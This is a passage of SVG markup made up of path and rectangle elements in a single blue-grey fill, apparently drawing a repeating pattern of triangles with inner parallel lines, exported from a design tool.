        <path id="Path_4181" data-name="Path 4181" d="M1.032.011A1.115,1.115,0,0,0,.45.253,1.187,1.187,0,0,0,.014,1.368L35.319,242.9a1.21,1.21,0,0,0,1.938.775L228.874,92.282a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L1.565.084A.945.945,0,0,0,1.032.011ZM37.4,240.478,2.7,3.016,225.627,91.7Z" transform="translate(114.743 1216.473)" fill="#7a9bb6"/>
        <rect id="Rectangle_2914" data-name="Rectangle 2914" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 301.697, 1290.904)" fill="#7a9bb6"/>
        <rect id="Rectangle_2915" data-name="Rectangle 2915" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 258.561, 1273.742)" fill="#7a9bb6"/>
        <rect id="Rectangle_2916" data-name="Rectangle 2916" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 215.407, 1256.57)" fill="#7a9bb6"/>
        <rect id="Rectangle_2917" data-name="Rectangle 2917" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 172.253, 1239.422)" fill="#7a9bb6"/>
        <path id="Path_4182" data-name="Path 4182" d="M1.036.008A1.236,1.236,0,0,0,.454.25,1.187,1.187,0,0,0,.018,1.389L35.3,243.019a1.236,1.236,0,0,0,1.963.775L228.878,92.3a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L115.114,45.2l-.46,1.139.46-1.139L1.666.081A1.454,1.454,0,0,0,1.036.008ZM37.382,240.6,2.683,3.134,225.607,91.843Z" transform="translate(46.093 1001.185)" fill="#7a9bb6"/>
        <rect id="Rectangle_2918" data-name="Rectangle 2918" width="200.704" height="2.423" transform="translate(54.028 1044.241) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2919" data-name="Rectangle 2919" width="154.278" height="2.423" transform="translate(60.743 1090.188) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2920" data-name="Rectangle 2920" width="107.852" height="2.423" transform="translate(67.458 1136.16) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2921" data-name="Rectangle 2921" width="61.401" height="2.423" transform="translate(74.173 1182.107) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4183" data-name="Path 4183" d="M159.335.012a1.26,1.26,0,0,0-.557.242L.454,125.358a1.224,1.224,0,0,0,.315,2.084L188.17,201.9a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.741,1.029a1.163,1.163,0,0,0-.751-.945A1.381,1.381,0,0,0,159.335.012ZM3.652,125.891,158.73,3.452l28.4,195.422Z" transform="translate(-106.028 1043.246)" fill="#7a9bb6"/>
        <rect id="Rectangle_2922" data-name="Rectangle 2922" width="165.788" height="2.423" transform="translate(-76.189 1146.055) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2923" data-name="Rectangle 2923" width="116.357" height="2.423" transform="translate(-37.434 1115.425) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2924" data-name="Rectangle 2924" width="68.695" height="2.423" transform="translate(-0.01 1085.872) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4184" data-name="Path 4184" d="M159.308.031a1.042,1.042,0,0,0-.581.242L79.588,62.789h0L.45,125.3a1.227,1.227,0,0,0,.315,2.084l187.377,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.713,1.049A1.139,1.139,0,0,0,159.962.1.9.9,0,0,0,159.308.031ZM81.091,64.679,158.629,3.472l28.544,195.422L3.6,125.91Z" transform="translate(114.743 1091.422)" fill="#7a9bb6"/>
        <rect id="Rectangle_2925" data-name="Rectangle 2925" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 278.652, 1127.22)" fill="#7a9bb6"/>
        <rect id="Rectangle_2926" data-name="Rectangle 2926" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 285.797, 1176.112)" fill="#7a9bb6"/>
        <rect id="Rectangle_2927" data-name="Rectangle 2927" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 292.689, 1223.3)" fill="#7a9bb6"/>
        <path id="Path_4185" data-name="Path 4185" d="M159.3.036a1.042,1.042,0,0,0-.581.242L.468,125.309a1.26,1.26,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l187.425,74.534a1.193,1.193,0,0,0,1.623-1.308L160.73,1.054a1.139,1.139,0,0,0-.751-.945A.9.9,0,0,0,159.3.036ZM3.618,125.915,158.525,3.477,187.118,198.9Z" transform="translate(-37.371 1258.513)" fill="#7a9bb6"/>
        <rect id="Rectangle_2928" data-name="Rectangle 2928" width="165.787" height="2.423" transform="translate(95.101 1281.84) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2929" data-name="Rectangle 2929" width="116.356" height="2.423" transform="translate(56.343 1312.456) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2930" data-name="Rectangle 2930" width="68.694" height="2.423" transform="translate(18.93 1341.992) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4186" data-name="Path 4186" d="M1.052,0A1.236,1.236,0,0,0,.47.247,1.26,1.26,0,0,0,.01,1.386l35.3,241.63a1.225,1.225,0,0,0,1.963.775L228.894,92.4a1.2,1.2,0,0,0-.315-2.06L1.609.078A1.308,1.308,0,0,0,1.052,0ZM37.4,240.593,2.7,3.131,225.623,91.84Z" transform="translate(-272.994 1933.154)" fill="#7a9bb6"/>
        <rect id="Rectangle_2931" data-name="Rectangle 2931" width="200.704" height="2.423" transform="translate(-230.182 1950.235) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2932" data-name="Rectangle 2932" width="154.278" height="2.423" transform="translate(-187.017 1967.415) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2933" data-name="Rectangle 2933" width="107.851" height="2.423" transform="translate(-143.88 1984.547) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2934" data-name="Rectangle 2934" width="61.401" height="2.423" transform="translate(-100.715 2001.726) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4187" data-name="Path 4187" d="M1.036,0A1.236,1.236,0,0,0,.454.247,1.187,1.187,0,0,0,.018,1.386l35.232,241.63a1.225,1.225,0,0,0,1.963.775L228.829,92.4a1.187,1.187,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.617.077A1.453,1.453,0,0,0,1.036,0ZM37.382,240.592,2.683,3.13,225.607,91.815Z" transform="translate(-52.211 1981.349)" fill="#7a9bb6"/>
        <rect id="Rectangle_2935" data-name="Rectangle 2935" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 134.728, 2055.78)" fill="#7a9bb6"/>
        <rect id="Rectangle_2936" data-name="Rectangle 2936" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 91.574, 2038.608)" fill="#7a9bb6"/>
        <rect id="Rectangle_2937" data-name="Rectangle 2937" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 48.438, 2021.445)" fill="#7a9bb6"/>
        <rect id="Rectangle_2938" data-name="Rectangle 2938" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 5.299, 2004.293)" fill="#7a9bb6"/>
        <path id="Path_4188" data-name="Path 4188" d="M1.052.009A1.235,1.235,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.21,1.21,0,0,0,1.938.775L228.87,92.4a1.19,1.19,0,0,0-.291-2.06L1.658.081A1.309,1.309,0,0,0,1.052.009ZM37.4,240.6,2.724,3.135,225.647,91.844Z" transform="translate(-120.873 1766.054)" fill="#7a9bb6"/>
        <rect id="Rectangle_2939" data-name="Rectangle 2939" width="200.704" height="2.423" transform="translate(-112.895 1809.143) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2940" data-name="Rectangle 2940" width="154.278" height="2.423" transform="translate(-106.18 1855.091) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2941" data-name="Rectangle 2941" width="107.852" height="2.423" transform="translate(-99.465 1901.038) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2942" data-name="Rectangle 2942" width="61.401" height="2.423" transform="translate(-92.781 1947.023) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4189" data-name="Path 4189" d="M159.3.017a1.357,1.357,0,0,0-.582.242L.47,125.29a1.209,1.209,0,0,0,.291,2.084l93.725,37.267h0l93.7,37.267a1.163,1.163,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.034a1.309,1.309,0,0,0-.751-.945A1.381,1.381,0,0,0,159.3.017ZM3.62,125.9,158.7,3.457,187.12,198.879Z" transform="translate(-272.994 1808.111)" fill="#7a9bb6"/>
        <rect id="Rectangle_2943" data-name="Rectangle 2943" width="165.788" height="2.423" transform="translate(-243.136 1910.958) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2944" data-name="Rectangle 2944" width="116.357" height="2.423" transform="translate(-204.357 1880.327) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2945" data-name="Rectangle 2945" width="68.695" height="2.423" transform="translate(-166.933 1850.75) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4190" data-name="Path 4190" d="M159.287.037a1.114,1.114,0,0,0-.582.242L79.592,62.795h0L.454,125.31a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.741,1.054a1.163,1.163,0,0,0-.751-.945.945.945,0,0,0-.7-.073ZM81.094,64.685,158.633,3.478,187.177,198.9,3.652,125.916Z" transform="translate(-52.211 1856.286)" fill="#7a9bb6"/>
        <rect id="Rectangle_2946" data-name="Rectangle 2946" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 111.698, 1892.09)" fill="#7a9bb6"/>
        <rect id="Rectangle_2947" data-name="Rectangle 2947" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 118.829, 1940.987)" fill="#7a9bb6"/>
        <rect id="Rectangle_2948" data-name="Rectangle 2948" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 125.735, 1988.17)" fill="#7a9bb6"/>
        <path id="Path_4191" data-name="Path 4191" d="M159.287.014a1.259,1.259,0,0,0-.557.242L.454,125.287a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.717,1.032a1.163,1.163,0,0,0-.751-.945A1.38,1.38,0,0,0,159.287.014ZM3.6,126.014,158.681,3.576l28.447,195.3Z" transform="translate(-204.332 2023.405)" fill="#7a9bb6"/>
        <rect id="Rectangle_2949" data-name="Rectangle 2949" width="165.787" height="2.423" transform="translate(-71.861 2046.676) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2950" data-name="Rectangle 2950" width="116.356" height="2.423" transform="translate(-110.619 2077.316) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2951" data-name="Rectangle 2951" width="68.694" height="2.423" transform="translate(-148.053 2106.879) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4192" data-name="Path 4192" d="M1.031.009A1.163,1.163,0,0,0,.474.252a1.212,1.212,0,0,0-.46,1.139L35.318,243a1.139,1.139,0,0,0,.751.945,1.188,1.188,0,0,0,1.187-.17L228.873,92.4a1.26,1.26,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.661.082a1.381,1.381,0,0,0-.63-.073ZM37.377,240.6,2.7,3.111,225.626,91.8Z" transform="translate(-189.547 1550.763)" fill="#7a9bb6"/>
        <rect id="Rectangle_2952" data-name="Rectangle 2952" width="200.704" height="2.423" transform="translate(-146.729 1567.849) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2953" data-name="Rectangle 2953" width="154.278" height="2.423" transform="translate(-103.592 1585.005) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2954" data-name="Rectangle 2954" width="107.835" height="2.423" transform="translate(-60.045 1601.17) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_2955" data-name="Rectangle 2955" width="61.401" height="2.423" transform="translate(-17.287 1619.34) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4193" data-name="Path 4193" d="M1.025.024A1.042,1.042,0,0,0,.468.267a1.26,1.26,0,0,0-.46,1.115l35.3,241.654a1.187,1.187,0,0,0,.751.945,1.236,1.236,0,0,0,1.187-.17L228.867,92.416a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L1.655.1a.945.945,0,0,0-.63-.073ZM37.371,240.588,2.7,3.1,225.62,91.811Z" transform="translate(31.226 1598.943)" fill="#7a9bb6"/>
        <rect id="Rectangle_2956" data-name="Rectangle 2956" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 218.176, 1673.404)" fill="#7a9bb6"/>
        <rect id="Rectangle_2957" data-name="Rectangle 2957" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 175.041, 1656.217)" fill="#7a9bb6"/>
        <rect id="Rectangle_2958" data-name="Rectangle 2958" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 131.886, 1639.045)" fill="#7a9bb6"/>
        <rect id="Rectangle_2959" data-name="Rectangle 2959" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 88.732, 1621.874)" fill="#7a9bb6"/>
        <path id="Path_4194" data-name="Path 4194" d="M1.032.011A1.115,1.115,0,0,0,.45.253,1.187,1.187,0,0,0,.014,1.368L35.27,242.9a1.163,1.163,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.8,92.4a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L115.062,45.2l-.436,1.139.436-1.139L1.614.084A1.115,1.115,0,0,0,1.032.011ZM37.378,240.478,2.655,3.016,225.579,91.7Z" transform="translate(-37.378 1383.665)" fill="#7a9bb6"/>
        <rect id="Rectangle_2960" data-name="Rectangle 2960" width="200.704" height="2.423" transform="translate(-29.462 1426.74) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2961" data-name="Rectangle 2961" width="154.278" height="2.423" transform="translate(-22.769 1472.679) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2962" data-name="Rectangle 2962" width="107.852" height="2.423" transform="translate(-16.054 1518.65) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2963" data-name="Rectangle 2963" width="61.401" height="2.423" transform="translate(-9.339 1564.598) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4195" data-name="Path 4195" d="M159.234.041a1.042,1.042,0,0,0-.582.242L.474,125.314a1.212,1.212,0,0,0-.46,1.139,1.236,1.236,0,0,0,.751.945l187.353,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.688,1.058a1.139,1.139,0,0,0-.751-.945A.9.9,0,0,0,159.234.041ZM3.527,125.92,158.6,3.481,187.051,198.9Z" transform="translate(-189.474 1425.701)" fill="#7a9bb6"/>
        <rect id="Rectangle_2964" data-name="Rectangle 2964" width="165.788" height="2.423" transform="translate(-159.701 1528.546) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2965" data-name="Rectangle 2965" width="116.357" height="2.423" transform="translate(-120.924 1497.924) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2966" data-name="Rectangle 2966" width="68.695" height="2.423" transform="translate(-83.523 1468.363) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4196" data-name="Path 4196" d="M159.3.015a1.284,1.284,0,0,0-.581.267L79.581,62.8h0L.468,125.312a1.26,1.26,0,0,0-.46,1.115,1.212,1.212,0,0,0,.751.945L188.184,201.93a1.187,1.187,0,0,0,1.187-.194,1.236,1.236,0,0,0,.46-1.115L160.754,1.057A1.284,1.284,0,0,0,160,.087,1.454,1.454,0,0,0,159.3.015ZM81.084,64.687,158.622,3.48l28.5,195.422L3.618,126.015Z" transform="translate(31.226 1473.897)" fill="#7a9bb6"/>
        <rect id="Rectangle_2967" data-name="Rectangle 2967" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 195.131, 1509.696)" fill="#7a9bb6"/>
        <rect id="Rectangle_2968" data-name="Rectangle 2968" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 202.277, 1558.587)" fill="#7a9bb6"/>
        <rect id="Rectangle_2969" data-name="Rectangle 2969" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 209.163, 1605.76)" fill="#7a9bb6"/>
        <path id="Path_4197" data-name="Path 4197" d="M159.3.016a1.284,1.284,0,0,0-.582.267L.468,125.314a1.26,1.26,0,0,0-.46,1.115,1.212,1.212,0,0,0,.751.945l187.425,74.558a1.236,1.236,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.754,1.058A1.212,1.212,0,0,0,160,.113a1.187,1.187,0,0,0-.7-.1Zm-155.683,126L158.695,3.578l28.423,195.131Z" transform="translate(-120.895 1641.088)" fill="#7a9bb6"/>
        <rect id="Rectangle_2970" data-name="Rectangle 2970" width="165.787" height="2.423" transform="translate(11.591 1664.314) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2971" data-name="Rectangle 2971" width="116.356" height="2.423" transform="translate(-27.191 1694.93) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2972" data-name="Rectangle 2972" width="68.694" height="2.423" transform="translate(-64.601 1724.49) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4198" data-name="Path 4198" d="M1.052.009A1.235,1.235,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.225,1.225,0,0,0,1.963.775L228.894,92.4a1.2,1.2,0,0,0-.315-2.06L1.658.081A1.308,1.308,0,0,0,1.052.009ZM37.4,240.6,2.7,3.135,225.623,91.844Z" transform="translate(99.894 1814.25)" fill="#7a9bb6"/>
        <rect id="Rectangle_2973" data-name="Rectangle 2973" width="200.704" height="2.423" transform="translate(142.722 1831.34) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2974" data-name="Rectangle 2974" width="154.278" height="2.423" transform="translate(185.863 1848.519) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2975" data-name="Rectangle 2975" width="107.851" height="2.423" transform="translate(229.024 1865.651) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2976" data-name="Rectangle 2976" width="61.401" height="2.423" transform="translate(272.165 1882.831) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4199" data-name="Path 4199" d="M1.032,0A1.236,1.236,0,0,0,.45.247,1.187,1.187,0,0,0,.014,1.362l35.28,241.654a1.225,1.225,0,0,0,1.963.775L228.874,92.4a1.187,1.187,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.589.078A1.308,1.308,0,0,0,1.032,0ZM37.378,240.593,2.68,3.131,225.6,91.815Z" transform="translate(320.681 1862.448)" fill="#7a9bb6"/>
        <rect id="Rectangle_2977" data-name="Rectangle 2977" width="2.414" height="199.98" transform="translate(509.794 1934.899) rotate(51.52)" fill="#7a9bb6"/>
        <rect id="Rectangle_2978" data-name="Rectangle 2978" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 464.464, 1919.701)" fill="#7a9bb6"/>
        <rect id="Rectangle_2979" data-name="Rectangle 2979" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 421.334, 1902.529)" fill="#7a9bb6"/>
        <rect id="Rectangle_2980" data-name="Rectangle 2980" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 378.195, 1885.376)" fill="#7a9bb6"/>
        <path id="Path_4200" data-name="Path 4200" d="M1.052.009A1.236,1.236,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.163,1.163,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.87,92.4a1.163,1.163,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L115.13,45.2l-.46,1.139.46-1.139L1.658.081A1.308,1.308,0,0,0,1.052.009ZM37.4,240.6,2.724,3.135,225.647,91.844Z" transform="translate(252.015 1647.154)" fill="#7a9bb6"/>
        <rect id="Rectangle_2981" data-name="Rectangle 2981" width="200.729" height="2.423" transform="translate(259.984 1690.208) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2982" data-name="Rectangle 2982" width="154.278" height="2.423" transform="translate(266.699 1736.18) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2983" data-name="Rectangle 2983" width="107.852" height="2.423" transform="translate(273.414 1782.128) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2984" data-name="Rectangle 2984" width="61.401" height="2.423" transform="translate(280.097 1828.089) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4201" data-name="Path 4201" d="M159.3.017a1.357,1.357,0,0,0-.582.242L.47,125.29a1.26,1.26,0,0,0-.46,1.139,1.309,1.309,0,0,0,.751.945l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.034a1.309,1.309,0,0,0-.751-.945,1.381,1.381,0,0,0-.7-.073ZM3.548,125.9,158.625,3.457l28.544,195.422Z" transform="translate(99.967 1689.211)" fill="#7a9bb6"/>
        <rect id="Rectangle_2985" data-name="Rectangle 2985" width="165.788" height="2.423" transform="translate(129.766 1792.023) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2986" data-name="Rectangle 2986" width="116.357" height="2.423" transform="translate(168.522 1761.417) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_2987" data-name="Rectangle 2987" width="68.695" height="2.423" transform="translate(205.945 1731.84) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4202" data-name="Path 4202" d="M159.283.037a1.115,1.115,0,0,0-.582.242L79.588,62.795h0L.45,125.31a1.228,1.228,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1.054a1.211,1.211,0,0,0-.751-.945A.945.945,0,0,0,159.283.037ZM81.091,64.685,158.629,3.478,187.173,198.9,3.6,125.916Z" transform="translate(320.681 1737.386)" fill="#7a9bb6"/>
        <rect id="Rectangle_2988" data-name="Rectangle 2988" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 484.594, 1773.198)" fill="#7a9bb6"/>
        <rect id="Rectangle_2989" data-name="Rectangle 2989" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 491.7, 1822.071)" fill="#7a9bb6"/>
        <rect id="Rectangle_2990" data-name="Rectangle 2990" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 498.631, 1869.278)" fill="#7a9bb6"/>
        <path id="Path_4203" data-name="Path 4203" d="M159.287.057A1.042,1.042,0,0,0,158.73.3L.454,125.33a1.224,1.224,0,0,0,.315,2.084l187.4,74.461a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.741,1a1.163,1.163,0,0,0-.751-.945,1.115,1.115,0,0,0-.7,0ZM3.6,125.936,158.681,3.5l28.544,195.421Z" transform="translate(168.556 1904.461)" fill="#7a9bb6"/>
        <rect id="Rectangle_2991" data-name="Rectangle 2991" width="165.787" height="2.423" transform="translate(301.043 1927.781) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2992" data-name="Rectangle 2992" width="116.356" height="2.423" transform="translate(262.26 1958.42) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2993" data-name="Rectangle 2993" width="68.694" height="2.423" transform="translate(224.827 1987.984) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4204" data-name="Path 4204" d="M1.036.009A1.357,1.357,0,0,0,.454.251,1.187,1.187,0,0,0,.018,1.39L35.3,243.02a1.225,1.225,0,0,0,1.963.775L228.878,92.4a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.082a1.405,1.405,0,0,0-.63-.073ZM37.382,240.6,2.707,3.11,225.631,91.819Z" transform="translate(183.385 1431.766)" fill="#7a9bb6"/>
        <rect id="Rectangle_2994" data-name="Rectangle 2994" width="200.704" height="2.423" transform="translate(226.205 1448.866) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2995" data-name="Rectangle 2995" width="154.278" height="2.423" transform="translate(269.342 1466.022) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2996" data-name="Rectangle 2996" width="107.851" height="2.423" transform="translate(312.507 1483.177) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_2997" data-name="Rectangle 2997" width="61.401" height="2.423" transform="translate(355.644 1500.333) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4205" data-name="Path 4205" d="M1.032.024A1.115,1.115,0,0,0,.45.267,1.187,1.187,0,0,0,.014,1.381l35.3,241.654a1.21,1.21,0,0,0,1.939.775L228.874,92.416a1.227,1.227,0,0,0-.315-2.084L1.662.1A.945.945,0,0,0,1.032.024ZM37.378,240.612,2.68,3.15,225.6,91.835Z" transform="translate(404.156 1479.946)" fill="#7a9bb6"/>
        <rect id="Rectangle_2998" data-name="Rectangle 2998" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 591.124, 1554.378)" fill="#7a9bb6"/>
        <rect id="Rectangle_2999" data-name="Rectangle 2999" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 547.97, 1537.23)" fill="#7a9bb6"/>
        <rect id="Rectangle_3000" data-name="Rectangle 3000" width="2.414" height="107.462" transform="translate(505.124 1517.905) rotate(51.52)" fill="#7a9bb6"/>
        <rect id="Rectangle_3001" data-name="Rectangle 3001" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 461.661, 1502.886)" fill="#7a9bb6"/>
        <path id="Path_4206" data-name="Path 4206" d="M1.036.008A1.236,1.236,0,0,0,.454.25,1.187,1.187,0,0,0,.018,1.389l35.207,241.63a1.225,1.225,0,0,0,1.963.775L228.805,92.4a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.081a1.454,1.454,0,0,0-.63-.073ZM37.382,240.6,2.683,3.134,225.607,91.819Z" transform="translate(335.506 1264.671)" fill="#7a9bb6"/>
        <rect id="Rectangle_3002" data-name="Rectangle 3002" width="200.729" height="2.423" transform="translate(343.451 1307.724) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3003" data-name="Rectangle 3003" width="154.278" height="2.423" transform="translate(350.166 1353.672) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3004" data-name="Rectangle 3004" width="107.852" height="2.423" transform="translate(356.881 1399.62) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3005" data-name="Rectangle 3005" width="61.401" height="2.423" transform="translate(363.596 1445.591) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4207" data-name="Path 4207" d="M159.273.006a1.26,1.26,0,0,0-.557.242L.44,125.3a1.236,1.236,0,0,0,.315,2.084l93.7,37.267h0l93.7,37.267a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.678,1.048A1.139,1.139,0,0,0,159.927.1a1.381,1.381,0,0,0-.654-.1ZM3.59,126.006,158.667,3.568,187.211,198.99,95.255,162.353l-.46,1.139.46-1.139Z" transform="translate(183.399 1306.713)" fill="#7a9bb6"/>
        <rect id="Rectangle_3006" data-name="Rectangle 3006" width="165.788" height="2.423" transform="translate(213.234 1409.539) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3007" data-name="Rectangle 3007" width="116.357" height="2.423" transform="translate(251.989 1378.908) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3008" data-name="Rectangle 3008" width="68.695" height="2.423" transform="translate(289.412 1349.356) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4208" data-name="Path 4208" d="M159.259.045a1.042,1.042,0,0,0-.582.242L.45,125.319a1.187,1.187,0,0,0-.436,1.115,1.236,1.236,0,0,0,.751.969l187.4,74.534a1.211,1.211,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1.063a1.139,1.139,0,0,0-.751-.945.9.9,0,0,0-.727-.073ZM3.552,125.925,158.629,3.486l28.4,195.494Z" transform="translate(404.204 1354.893)" fill="#7a9bb6"/>
        <rect id="Rectangle_3009" data-name="Rectangle 3009" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 568.06, 1390.709)" fill="#7a9bb6"/>
        <rect id="Rectangle_3010" data-name="Rectangle 3010" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 575.206, 1439.6)" fill="#7a9bb6"/>
        <rect id="Rectangle_3011" data-name="Rectangle 3011" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 582.097, 1486.788)" fill="#7a9bb6"/>
